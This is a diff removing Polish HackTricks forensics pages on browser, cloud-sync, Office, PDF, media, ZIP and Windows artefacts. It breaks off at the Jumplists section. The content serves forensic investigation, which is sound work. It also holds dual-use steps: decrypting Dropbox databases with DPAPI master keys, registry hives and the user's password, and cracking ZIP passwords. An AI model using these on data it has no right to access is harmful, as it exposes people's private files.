Jak można zauważyć w poprzednich sekcjach, zarówno Chrome, jak i Firefox używają baz danych **SQLite** do przechowywania danych. Możliwe jest **odzyskanie usuniętych wpisów za pomocą narzędzia** [**sqlparse**](https://github.com/padfoot999/sqlparse) **lub** [**sqlparse_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||
|
||||
## **Internet Explorer 11**
|
||||
|
||||
Internet Explorer 11 zarządza swoimi danymi i metadanymi w różnych lokalizacjach, co ułatwia oddzielanie przechowywanych informacji i ich odpowiadających szczegółów dla łatwego dostępu i zarządzania.
|
||||
|
||||
### Przechowywanie metadanych
|
||||
|
||||
Metadane dla Internet Explorera są przechowywane w `%userprofile%\Appdata\Local\Microsoft\Windows\WebCache\WebcacheVX.data` (gdzie VX to V01, V16 lub V24). Wraz z tym plik `V01.log` może pokazywać różnice w czasie modyfikacji w porównaniu do `WebcacheVX.data`, co wskazuje na potrzebę naprawy za pomocą `esentutl /r V01 /d`. Te metadane, przechowywane w bazie danych ESE, można odzyskać i zbadać za pomocą narzędzi takich jak photorec i [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html). W tabeli **Containers** można dostrzec konkretne tabele lub kontenery, w których przechowywany jest każdy segment danych, w tym szczegóły pamięci podręcznej dla innych narzędzi Microsoft, takich jak Skype.
|
||||
|
||||
### Inspekcja pamięci podręcznej
|
||||
|
||||
Narzędzie [IECacheView](https://www.nirsoft.net/utils/ie_cache_viewer.html) umożliwia inspekcję pamięci podręcznej, wymagając lokalizacji folderu z danymi pamięci podręcznej. Metadane pamięci podręcznej obejmują nazwę pliku, katalog, liczbę dostępu, pochodzenie URL oraz znaczniki czasowe wskazujące czasy utworzenia, dostępu, modyfikacji i wygaśnięcia pamięci podręcznej.
|
||||
|
||||
### Zarządzanie ciasteczkami
|
||||
|
||||
Ciasteczka można przeglądać za pomocą [IECookiesView](https://www.nirsoft.net/utils/iecookies.html), a metadane obejmują nazwy, adresy URL, liczby dostępu i różne szczegóły czasowe. Ciasteczka trwałe są przechowywane w `%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies`, a ciasteczka sesyjne znajdują się w pamięci.
|
||||
|
||||
### Szczegóły pobierania
|
||||
|
||||
Metadane pobierania są dostępne za pośrednictwem [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html), a konkretne kontenery przechowują dane takie jak URL, typ pliku i lokalizacja pobierania. Fizyczne pliki można znaleźć w `%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory`.
|
||||
|
||||
### Historia przeglądania
|
||||
|
||||
Aby przeglądać historię przeglądania, można użyć [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html), wymagając lokalizacji wyodrębnionych plików historii i konfiguracji dla Internet Explorera. Metadane tutaj obejmują czasy modyfikacji i dostępu, a także liczby dostępu. Pliki historii znajdują się w `%userprofile%\Appdata\Local\Microsoft\Windows\History`.
|
||||
|
||||
### Wpisane adresy URL
|
||||
|
||||
Wpisane adresy URL i ich czasy użycia są przechowywane w rejestrze pod `NTUSER.DAT` w `Software\Microsoft\InternetExplorer\TypedURLs` i `Software\Microsoft\InternetExplorer\TypedURLsTime`, śledząc ostatnie 50 adresów URL wprowadzonych przez użytkownika i ich ostatnie czasy wprowadzenia.
|
||||
|
||||
## Microsoft Edge
|
||||
|
||||
Microsoft Edge przechowuje dane użytkowników w `%userprofile%\Appdata\Local\Packages`. Ścieżki dla różnych typów danych to:
|
||||
|
||||
- **Ścieżka profilu**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC`
|
||||
- **Historia, ciasteczka i pobrania**: `C:\Users\XX\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat`
|
||||
- **Ustawienia, zakładki i lista czytania**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb`
|
||||
- **Pamięć podręczna**: `C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC#!XXX\MicrosoftEdge\Cache`
|
||||
- **Ostatnie aktywne sesje**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active`
|
||||
|
||||
## Safari
|
||||
|
||||
Dane Safari są przechowywane w `/Users/$User/Library/Safari`. Kluczowe pliki to:
|
||||
|
||||
- **History.db**: Zawiera tabele `history_visits` i `history_items` z adresami URL i znacznikami czasu wizyt. Użyj `sqlite3`, aby zapytać.
|
||||
- **Downloads.plist**: Informacje o pobranych plikach.
|
||||
- **Bookmarks.plist**: Przechowuje zakładkowane adresy URL.
|
||||
- **TopSites.plist**: Najczęściej odwiedzane strony.
|
||||
- **Extensions.plist**: Lista rozszerzeń przeglądarki Safari. Użyj `plutil` lub `pluginkit`, aby je odzyskać.
|
||||
- **UserNotificationPermissions.plist**: Domeny uprawnione do wysyłania powiadomień. Użyj `plutil`, aby je przeanalizować.
|
||||
- **LastSession.plist**: Karty z ostatniej sesji. Użyj `plutil`, aby je przeanalizować.
|
||||
- **Wbudowana ochrona przed phishingiem przeglądarki**: Sprawdź, używając `defaults read com.apple.Safari WarnAboutFraudulentWebsites`. Odpowiedź 1 wskazuje, że funkcja jest aktywna.
|
||||
|
||||
## Opera
|
||||
|
||||
Dane Opery znajdują się w `/Users/$USER/Library/Application Support/com.operasoftware.Opera` i dzielą format Chrome'a dla historii i pobrań.
|
||||
|
||||
- **Wbudowana ochrona przed phishingiem przeglądarki**: Zweryfikuj, sprawdzając, czy `fraud_protection_enabled` w pliku Preferencje jest ustawione na `true` za pomocą `grep`.
|
||||
|
||||
Te ścieżki i polecenia są kluczowe dla uzyskania dostępu i zrozumienia danych przeglądania przechowywanych przez różne przeglądarki internetowe.
|
||||
|
||||
## References
|
||||
|
||||
- [https://nasbench.medium.com/web-browsers-forensics-7e99940c579a](https://nasbench.medium.com/web-browsers-forensics-7e99940c579a)
|
||||
- [https://www.sentinelone.com/labs/macos-incident-response-part-3-system-manipulation/](https://www.sentinelone.com/labs/macos-incident-response-part-3-system-manipulation/)
|
||||
- [https://books.google.com/books?id=jfMqCgAAQBAJ\&pg=PA128\&lpg=PA128\&dq=%22This+file](https://books.google.com/books?id=jfMqCgAAQBAJ&pg=PA128&lpg=PA128&dq=%22This+file)
|
||||
- **Książka: OS X Incident Response: Scripting and Analysis By Jaron Bradley str. 123**
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,42 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Niektóre rzeczy, które mogą być przydatne do debugowania/deobfuskacji złośliwego pliku VBS:
|
||||
|
||||
## echo
|
||||
```bash
|
||||
Wscript.Echo "Like this?"
|
||||
```
|
||||
## Komentarze
|
||||
```bash
|
||||
' this is a comment
|
||||
```
|
||||
## Test
|
||||
```bash
|
||||
cscript.exe file.vbs
|
||||
```
|
||||
## Zapisz dane do pliku
|
||||
```js
|
||||
Function writeBinary(strBinary, strPath)
|
||||
|
||||
Dim oFSO: Set oFSO = CreateObject("Scripting.FileSystemObject")
|
||||
|
||||
' below lines purpose: checks that write access is possible!
|
||||
Dim oTxtStream
|
||||
|
||||
On Error Resume Next
|
||||
Set oTxtStream = oFSO.createTextFile(strPath)
|
||||
|
||||
If Err.number <> 0 Then MsgBox(Err.message) : Exit Function
|
||||
On Error GoTo 0
|
||||
|
||||
Set oTxtStream = Nothing
|
||||
' end check of write access
|
||||
|
||||
With oFSO.createTextFile(strPath)
|
||||
.Write(strBinary)
|
||||
.Close
|
||||
End With
|
||||
|
||||
End Function
|
||||
```
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,97 +0,0 @@
|
||||
# Lokalna Chmura
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
## OneDrive
|
||||
|
||||
W systemie Windows folder OneDrive można znaleźć w `\Users\<username>\AppData\Local\Microsoft\OneDrive`. A wewnątrz `logs\Personal` można znaleźć plik `SyncDiagnostics.log`, który zawiera interesujące dane dotyczące zsynchronizowanych plików:
|
||||
|
||||
- Rozmiar w bajtach
|
||||
- Data utworzenia
|
||||
- Data modyfikacji
|
||||
- Liczba plików w chmurze
|
||||
- Liczba plików w folderze
|
||||
- **CID**: Unikalny identyfikator użytkownika OneDrive
|
||||
- Czas generowania raportu
|
||||
- Rozmiar dysku twardego systemu operacyjnego
|
||||
|
||||
Po znalezieniu CID zaleca się **wyszukiwanie plików zawierających ten identyfikator**. Możesz znaleźć pliki o nazwach: _**\<CID>.ini**_ i _**\<CID>.dat**_, które mogą zawierać interesujące informacje, takie jak nazwy plików zsynchronizowanych z OneDrive.
|
||||
|
||||
## Google Drive
|
||||
|
||||
W systemie Windows główny folder Google Drive można znaleźć w `\Users\<username>\AppData\Local\Google\Drive\user_default`\
|
||||
Ten folder zawiera plik o nazwie Sync_log.log z informacjami takimi jak adres e-mail konta, nazwy plików, znaczniki czasu, hashe MD5 plików itp. Nawet usunięte pliki pojawiają się w tym pliku dziennika z odpowiadającym im MD5.
|
||||
|
||||
Plik **`Cloud_graph\Cloud_graph.db`** to baza danych sqlite, która zawiera tabelę **`cloud_graph_entry`**. W tej tabeli można znaleźć **nazwę** **zsynchronizowanych** **plików**, czas modyfikacji, rozmiar i sumę kontrolną MD5 plików.
|
||||
|
||||
Dane tabeli bazy danych **`Sync_config.db`** zawierają adres e-mail konta, ścieżkę do udostępnionych folderów oraz wersję Google Drive.
|
||||
|
||||
## Dropbox
|
||||
|
||||
Dropbox używa **baz danych SQLite** do zarządzania plikami. W tym\
|
||||
Można znaleźć bazy danych w folderach:
|
||||
|
||||
- `\Users\<username>\AppData\Local\Dropbox`
|
||||
- `\Users\<username>\AppData\Local\Dropbox\Instance1`
|
||||
- `\Users\<username>\AppData\Roaming\Dropbox`
|
||||
|
||||
A główne bazy danych to:
|
||||
|
||||
- Sigstore.dbx
|
||||
- Filecache.dbx
|
||||
- Deleted.dbx
|
||||
- Config.dbx
|
||||
|
||||
Rozszerzenie ".dbx" oznacza, że **bazy danych** są **szyfrowane**. Dropbox używa **DPAPI** ([https://docs.microsoft.com/en-us/previous-versions/ms995355(v=msdn.10)?redirectedfrom=MSDN](<https://docs.microsoft.com/en-us/previous-versions/ms995355(v=msdn.10)?redirectedfrom=MSDN>))
|
||||
|
||||
Aby lepiej zrozumieć szyfrowanie, które stosuje Dropbox, możesz przeczytać [https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html](https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html).
|
||||
|
||||
Jednak główne informacje to:
|
||||
|
||||
- **Entropia**: d114a55212655f74bd772e37e64aee9b
|
||||
- **Sól**: 0D638C092E8B82FC452883F95F355B8E
|
||||
- **Algorytm**: PBKDF2
|
||||
- **Iteracje**: 1066
|
||||
|
||||
Oprócz tych informacji, aby odszyfrować bazy danych, potrzebujesz jeszcze:
|
||||
|
||||
- **szyfrowanego klucza DPAPI**: Można go znaleźć w rejestrze w `NTUSER.DAT\Software\Dropbox\ks\client` (wyeksportuj te dane jako binarne)
|
||||
- **hive'ów `SYSTEM`** i **`SECURITY`**
|
||||
- **głównych kluczy DPAPI**: Które można znaleźć w `\Users\<username>\AppData\Roaming\Microsoft\Protect`
|
||||
- **nazwa użytkownika** i **hasło** użytkownika systemu Windows
|
||||
|
||||
Następnie możesz użyć narzędzia [**DataProtectionDecryptor**](https://nirsoft.net/utils/dpapi_data_decryptor.html)**:**
|
||||
|
||||
.png>)
|
||||
|
||||
Jeśli wszystko pójdzie zgodnie z oczekiwaniami, narzędzie wskaże **klucz główny**, który musisz **użyć, aby odzyskać oryginalny**. Aby odzyskać oryginalny klucz, wystarczy użyć tego [przepisu cyber_chef](<https://gchq.github.io/CyberChef/index.html#recipe=Derive_PBKDF2_key(%7B'option':'Hex','string':'98FD6A76ECB87DE8DAB4623123402167'%7D,128,1066,'SHA1',%7B'option':'Hex','string':'0D638C092E8B82FC452883F95F355B8E'%7D)>) wstawiając klucz główny jako "hasło" w przepisie.
|
||||
|
||||
Ostateczny hex to klucz użyty do szyfrowania baz danych, który można odszyfrować za pomocą:
|
||||
```bash
|
||||
sqlite -k <Obtained Key> config.dbx ".backup config.db" #This decompress the config.dbx and creates a clear text backup in config.db
|
||||
```
|
||||
Baza danych **`config.dbx`** zawiera:
|
||||
|
||||
- **Email**: Email użytkownika
|
||||
- **usernamedisplayname**: Nazwa użytkownika
|
||||
- **dropbox_path**: Ścieżka, w której znajduje się folder dropbox
|
||||
- **Host_id: Hash** używany do uwierzytelniania w chmurze. Może być odwołany tylko z poziomu sieci.
|
||||
- **Root_ns**: Identyfikator użytkownika
|
||||
|
||||
Baza danych **`filecache.db`** zawiera informacje o wszystkich plikach i folderach zsynchronizowanych z Dropbox. Tabela `File_journal` zawiera najwięcej przydatnych informacji:
|
||||
|
||||
- **Server_path**: Ścieżka, w której plik znajduje się na serwerze (ta ścieżka jest poprzedzona `host_id` klienta).
|
||||
- **local_sjid**: Wersja pliku
|
||||
- **local_mtime**: Data modyfikacji
|
||||
- **local_ctime**: Data utworzenia
|
||||
|
||||
Inne tabele w tej bazie danych zawierają bardziej interesujące informacje:
|
||||
|
||||
- **block_cache**: hash wszystkich plików i folderów Dropbox
|
||||
- **block_ref**: Powiązanie identyfikatora hash z tabeli `block_cache` z identyfikatorem pliku w tabeli `file_journal`
|
||||
- **mount_table**: Udostępnione foldery Dropbox
|
||||
- **deleted_fields**: Usunięte pliki Dropbox
|
||||
- **date_added**
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,18 +0,0 @@
|
||||
# Analiza plików biurowych
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Aby uzyskać więcej informacji, sprawdź [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/). To jest tylko podsumowanie:
|
||||
|
||||
Microsoft stworzył wiele formatów dokumentów biurowych, z dwoma głównymi typami będącymi **formatami OLE** (takimi jak RTF, DOC, XLS, PPT) oraz **formatami Office Open XML (OOXML)** (takimi jak DOCX, XLSX, PPTX). Te formaty mogą zawierać makra, co czyni je celem dla phishingu i złośliwego oprogramowania. Pliki OOXML są strukturalnie zorganizowane jako kontenery zip, co umożliwia inspekcję poprzez rozpakowanie, ujawniając hierarchię plików i folderów oraz zawartość plików XML.
|
||||
|
||||
Aby zbadać struktury plików OOXML, podano polecenie do rozpakowania dokumentu oraz strukturę wyjściową. Techniki ukrywania danych w tych plikach zostały udokumentowane, co wskazuje na ciągłą innowację w zakresie ukrywania danych w wyzwaniach CTF.
|
||||
|
||||
Do analizy, **oletools** i **OfficeDissector** oferują kompleksowe zestawy narzędzi do badania zarówno dokumentów OLE, jak i OOXML. Narzędzia te pomagają w identyfikacji i analizie osadzonych makr, które często służą jako wektory dostarczania złośliwego oprogramowania, zazwyczaj pobierając i uruchamiając dodatkowe złośliwe ładunki. Analiza makr VBA może być przeprowadzona bez Microsoft Office, wykorzystując Libre Office, co pozwala na debugowanie z punktami przerwania i zmiennymi obserwacyjnymi.
|
||||
|
||||
Instalacja i użycie **oletools** są proste, z podanymi poleceniami do instalacji za pomocą pip i ekstrakcji makr z dokumentów. Automatyczne uruchamianie makr jest wyzwalane przez funkcje takie jak `AutoOpen`, `AutoExec` lub `Document_Open`.
|
||||
```bash
|
||||
sudo pip3 install -U oletools
|
||||
olevba -c /path/to/document #Extract macros
|
||||
```
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,20 +0,0 @@
|
||||
# Analiza plików PDF
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Aby uzyskać więcej informacji, sprawdź:** [**https://trailofbits.github.io/ctf/forensics/**](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
Format PDF jest znany ze swojej złożoności i potencjału do ukrywania danych, co czyni go punktem centralnym dla wyzwań w zakresie forensyki CTF. Łączy elementy tekstowe z obiektami binarnymi, które mogą być skompresowane lub zaszyfrowane, i mogą zawierać skrypty w językach takich jak JavaScript lub Flash. Aby zrozumieć strukturę PDF, można odwołać się do [materiałów wprowadzających Didier'a Stevens'a](https://blog.didierstevens.com/2008/04/09/quickpost-about-the-physical-and-logical-structure-of-pdf-files/), lub użyć narzędzi takich jak edytor tekstu lub edytor specyficzny dla PDF, taki jak Origami.
|
||||
|
||||
Do dogłębnej analizy lub manipulacji plikami PDF dostępne są narzędzia takie jak [qpdf](https://github.com/qpdf/qpdf) i [Origami](https://github.com/mobmewireless/origami-pdf). Ukryte dane w plikach PDF mogą być ukryte w:
|
||||
|
||||
- Niewidocznych warstwach
|
||||
- Formacie metadanych XMP od Adobe
|
||||
- Inkrementalnych generacjach
|
||||
- Tekście w tym samym kolorze co tło
|
||||
- Tekście za obrazami lub nakładających się obrazach
|
||||
- Niewyświetlanych komentarzach
|
||||
|
||||
Do niestandardowej analizy PDF można użyć bibliotek Pythona, takich jak [PeepDF](https://github.com/jesparza/peepdf), aby stworzyć własne skrypty do analizy. Ponadto potencjał PDF do przechowywania ukrytych danych jest tak ogromny, że zasoby takie jak przewodnik NSA dotyczący ryzyk i środków zaradczych związanych z PDF, chociaż już niehostowany w swojej pierwotnej lokalizacji, nadal oferują cenne informacje. [Kopia przewodnika](http://www.itsecure.hu/library/file/Biztons%C3%A1gi%20%C3%BAtmutat%C3%B3k/Alkalmaz%C3%A1sok/Hidden%20Data%20and%20Metadata%20in%20Adobe%20PDF%20Files.pdf) oraz zbiór [sztuczek formatu PDF](https://github.com/corkami/docs/blob/master/PDF/PDF.md) autorstwa Ange Albertini mogą dostarczyć dalszej lektury na ten temat.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,9 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Pliki PNG** są wysoko cenione w **wyzwaniach CTF** za ich **bezstratną kompresję**, co czyni je idealnymi do osadzania ukrytych danych. Narzędzia takie jak **Wireshark** umożliwiają analizę plików PNG poprzez rozkładanie ich danych w pakietach sieciowych, ujawniając osadzone informacje lub anomalie.
|
||||
|
||||
Aby sprawdzić integralność plików PNG i naprawić uszkodzenia, **pngcheck** jest kluczowym narzędziem, oferującym funkcjonalność wiersza poleceń do walidacji i diagnozowania plików PNG ([pngcheck](http://libpng.org/pub/png/apps/pngcheck.html)). Gdy pliki są poza prostymi naprawami, usługi online takie jak [OfficeRecovery's PixRecovery](https://online.officerecovery.com/pixrecovery/) oferują rozwiązanie oparte na sieci do **naprawy uszkodzonych PNG**, wspierając odzyskiwanie kluczowych danych dla uczestników CTF.
|
||||
|
||||
Te strategie podkreślają znaczenie kompleksowego podejścia w CTF, wykorzystując połączenie narzędzi analitycznych i technik naprawczych do odkrywania i odzyskiwania ukrytych lub utraconych danych.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,17 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Manipulacja plikami audio i wideo** jest podstawą w **wyzwaniach forensycznych CTF**, wykorzystując **steganografię** i analizę metadanych do ukrywania lub ujawniania tajnych wiadomości. Narzędzia takie jak **[mediainfo](https://mediaarea.net/en/MediaInfo)** i **`exiftool`** są niezbędne do inspekcji metadanych plików i identyfikacji typów zawartości.
|
||||
|
||||
W przypadku wyzwań audio, **[Audacity](http://www.audacityteam.org/)** wyróżnia się jako wiodące narzędzie do przeglądania fal dźwiękowych i analizy spektrogramów, co jest niezbędne do odkrywania tekstu zakodowanego w audio. **[Sonic Visualiser](http://www.sonicvisualiser.org/)** jest gorąco polecane do szczegółowej analizy spektrogramów. **Audacity** umożliwia manipulację dźwiękiem, taką jak spowolnienie lub odwrócenie utworów w celu wykrycia ukrytych wiadomości. **[Sox](http://sox.sourceforge.net/)**, narzędzie wiersza poleceń, doskonale nadaje się do konwersji i edytowania plików audio.
|
||||
|
||||
Manipulacja **najmniej znaczącymi bitami (LSB)** jest powszechną techniką w steganografii audio i wideo, wykorzystującą stałe rozmiary fragmentów plików multimedialnych do dyskretnego osadzania danych. **[Multimon-ng](http://tools.kali.org/wireless-attacks/multimon-ng)** jest przydatne do dekodowania wiadomości ukrytych jako **tony DTMF** lub **kod Morse'a**.
|
||||
|
||||
Wyzwania wideo często obejmują formaty kontenerów, które łączą strumienie audio i wideo. **[FFmpeg](http://ffmpeg.org/)** jest narzędziem do analizy i manipulacji tymi formatami, zdolnym do demultipleksowania i odtwarzania zawartości. Dla programistów, **[ffmpy](http://ffmpy.readthedocs.io/en/latest/examples.html)** integruje możliwości FFmpeg z Pythonem dla zaawansowanych interakcji skryptowych.
|
||||
|
||||
Ta gama narzędzi podkreśla wszechstronność wymaganą w wyzwaniach CTF, gdzie uczestnicy muszą stosować szeroki wachlarz technik analizy i manipulacji, aby odkryć ukryte dane w plikach audio i wideo.
|
||||
|
||||
## References
|
||||
|
||||
- [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,21 +0,0 @@
|
||||
# ZIPs tricks
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Narzędzia wiersza poleceń** do zarządzania **plikami zip** są niezbędne do diagnozowania, naprawiania i łamania plików zip. Oto kilka kluczowych narzędzi:
|
||||
|
||||
- **`unzip`**: Ujawni, dlaczego plik zip może nie dekompresować się.
|
||||
- **`zipdetails -v`**: Oferuje szczegółową analizę pól formatu pliku zip.
|
||||
- **`zipinfo`**: Wyświetla zawartość pliku zip bez jego ekstrakcji.
|
||||
- **`zip -F input.zip --out output.zip`** oraz **`zip -FF input.zip --out output.zip`**: Próbują naprawić uszkodzone pliki zip.
|
||||
- **[fcrackzip](https://github.com/hyc/fcrackzip)**: Narzędzie do łamania haseł zip metodą brute-force, skuteczne dla haseł do około 7 znaków.
|
||||
|
||||
Specyfikacja [formatu pliku Zip](https://pkware.cachefly.net/webdocs/casestudies/APPNOTE.TXT) dostarcza szczegółowych informacji na temat struktury i standardów plików zip.
|
||||
|
||||
Ważne jest, aby zauważyć, że pliki zip chronione hasłem **nie szyfrują nazw plików ani rozmiarów plików** wewnątrz, co stanowi lukę w zabezpieczeniach, której nie mają pliki RAR ani 7z, które szyfrują te informacje. Ponadto, pliki zip szyfrowane starszą metodą ZipCrypto są podatne na **atak jawny**, jeśli dostępna jest nieszyfrowana kopia skompresowanego pliku. Atak ten wykorzystuje znaną zawartość do złamania hasła zip, co jest szczegółowo opisane w artykule [HackThis](https://www.hackthis.co.uk/articles/known-plaintext-attack-cracking-zip-files) oraz dalej wyjaśnione w [tym artykule naukowym](https://www.cs.auckland.ac.nz/~mike/zipattacks.pdf). Jednak pliki zip zabezpieczone szyfrowaniem **AES-256** są odporne na ten atak jawny, co podkreśla znaczenie wyboru bezpiecznych metod szyfrowania dla wrażliwych danych.
|
||||
|
||||
## References
|
||||
|
||||
- [https://michael-myers.github.io/blog/categories/ctf/](https://michael-myers.github.io/blog/categories/ctf/)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,498 +0,0 @@
|
||||
# Windows Artefakty
|
||||
|
||||
## Windows Artefakty
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
## Ogólne Artefakty Windows
|
||||
|
||||
### Powiadomienia Windows 10
|
||||
|
||||
W ścieżce `\Users\<username>\AppData\Local\Microsoft\Windows\Notifications` można znaleźć bazę danych `appdb.dat` (przed rocznicą Windows) lub `wpndatabase.db` (po rocznicy Windows).
|
||||
|
||||
W tej bazie danych SQLite można znaleźć tabelę `Notification` z wszystkimi powiadomieniami (w formacie XML), które mogą zawierać interesujące dane.
|
||||
|
||||
### Oś czasu
|
||||
|
||||
Oś czasu to cecha Windows, która zapewnia **chronologiczną historię** odwiedzanych stron internetowych, edytowanych dokumentów i uruchamianych aplikacji.
|
||||
|
||||
Baza danych znajduje się w ścieżce `\Users\<username>\AppData\Local\ConnectedDevicesPlatform\<id>\ActivitiesCache.db`. Ta baza danych może być otwarta za pomocą narzędzia SQLite lub za pomocą narzędzia [**WxTCmd**](https://github.com/EricZimmerman/WxTCmd) **które generuje 2 pliki, które można otworzyć za pomocą narzędzia** [**TimeLine Explorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
|
||||
### ADS (Alternatywne Strumienie Danych)
|
||||
|
||||
Pobrane pliki mogą zawierać **ADS Zone.Identifier** wskazujące **jak** zostały **pobrane** z intranetu, internetu itp. Niektóre oprogramowanie (jak przeglądarki) zazwyczaj dodaje nawet **więcej** **informacji**, takich jak **URL**, z którego plik został pobrany.
|
||||
|
||||
## **Kopie zapasowe plików**
|
||||
|
||||
### Kosz
|
||||
|
||||
W Vista/Win7/Win8/Win10 **Kosz** można znaleźć w folderze **`$Recycle.bin`** w głównym katalogu dysku (`C:\$Recycle.bin`).\
|
||||
Gdy plik jest usuwany w tym folderze, tworzone są 2 konkretne pliki:
|
||||
|
||||
- `$I{id}`: Informacje o pliku (data usunięcia)
|
||||
- `$R{id}`: Zawartość pliku
|
||||
|
||||
.png>)
|
||||
|
||||
Mając te pliki, można użyć narzędzia [**Rifiuti**](https://github.com/abelcheung/rifiuti2), aby uzyskać oryginalny adres usuniętych plików oraz datę ich usunięcia (użyj `rifiuti-vista.exe` dla Vista – Win10).
|
||||
```
|
||||
.\rifiuti-vista.exe C:\Users\student\Desktop\Recycle
|
||||
```
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
### Kopie zapasowe Shadow
|
||||
|
||||
Shadow Copy to technologia zawarta w systemie Microsoft Windows, która może tworzyć **kopie zapasowe** lub migawki plików lub woluminów komputerowych, nawet gdy są one w użyciu.
|
||||
|
||||
Te kopie zapasowe zazwyczaj znajdują się w `\System Volume Information` z katalogu głównego systemu plików, a ich nazwa składa się z **UID-ów** pokazanych na poniższym obrazie:
|
||||
|
||||
.png>)
|
||||
|
||||
Montaż obrazu forensycznego za pomocą **ArsenalImageMounter**, narzędzie [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow_copy_view.html) może być użyte do inspekcji kopii zapasowej shadow i nawet do **ekstrakcji plików** z kopii zapasowych shadow.
|
||||
|
||||
.png>)
|
||||
|
||||
Wpis rejestru `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\BackupRestore` zawiera pliki i klucze **do niekopiowania**:
|
||||
|
||||
.png>)
|
||||
|
||||
Rejestr `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\VSS` również zawiera informacje konfiguracyjne dotyczące `Kopii zapasowych woluminów`.
|
||||
|
||||
### Automatycznie zapisywane pliki Office
|
||||
|
||||
Możesz znaleźć automatycznie zapisywane pliki Office w: `C:\Usuarios\\AppData\Roaming\Microsoft{Excel|Word|Powerpoint}\`
|
||||
|
||||
## Elementy powłoki
|
||||
|
||||
Element powłoki to element, który zawiera informacje o tym, jak uzyskać dostęp do innego pliku.
|
||||
|
||||
### Ostatnie dokumenty (LNK)
|
||||
|
||||
Windows **automatycznie** **tworzy** te **skrót** w momencie, gdy użytkownik **otwiera, używa lub tworzy plik** w:
|
||||
|
||||
- Win7-Win10: `C:\Users\\AppData\Roaming\Microsoft\Windows\Recent\`
|
||||
- Office: `C:\Users\\AppData\Roaming\Microsoft\Office\Recent\`
|
||||
|
||||
Gdy folder jest tworzony, tworzony jest również link do folderu, do folderu nadrzędnego i folderu dziadka.
|
||||
|
||||
Te automatycznie tworzone pliki linków **zawierają informacje o pochodzeniu**, takie jak czy to jest **plik** **czy** **folder**, **czasy MAC** tego pliku, **informacje o woluminie** miejsca, w którym plik jest przechowywany oraz **folder pliku docelowego**. Te informacje mogą być przydatne do odzyskania tych plików w przypadku ich usunięcia.
|
||||
|
||||
Ponadto, **data utworzenia linku** pliku to pierwszy **raz**, kiedy oryginalny plik był **po raz pierwszy** **używany**, a **data** **zmodyfikowana** pliku linku to **ostatni** **raz**, kiedy plik źródłowy był używany.
|
||||
|
||||
Aby zbadać te pliki, możesz użyć [**LinkParser**](http://4discovery.com/our-tools/).
|
||||
|
||||
W tym narzędziu znajdziesz **2 zestawy** znaczników czasu:
|
||||
|
||||
- **Pierwszy zestaw:**
|
||||
1. FileModifiedDate
|
||||
2. FileAccessDate
|
||||
3. FileCreationDate
|
||||
- **Drugi zestaw:**
|
||||
1. LinkModifiedDate
|
||||
2. LinkAccessDate
|
||||
3. LinkCreationDate.
|
||||
|
||||
Pierwszy zestaw znaczników czasu odnosi się do **znaczników czasu samego pliku**. Drugi zestaw odnosi się do **znaczników czasu pliku linku**.
|
||||
|
||||
Możesz uzyskać te same informacje, uruchamiając narzędzie CLI systemu Windows: [**LECmd.exe**](https://github.com/EricZimmerman/LECmd)
|
||||
```
|
||||
LECmd.exe -d C:\Users\student\Desktop\LNKs --csv C:\Users\student\Desktop\LNKs
|
||||
```
|
||||
W tym przypadku informacje będą zapisane w pliku CSV.
|
||||
|
||||
### Jumplists
|
||||
|
||||
To są ostatnie pliki wskazane dla każdej aplikacji. To lista **ostatnich plików używanych przez aplikację**, do której możesz uzyskać dostęp w każdej aplikacji. Mogą być tworzone **automatycznie lub być dostosowane**.
|
||||
|
||||
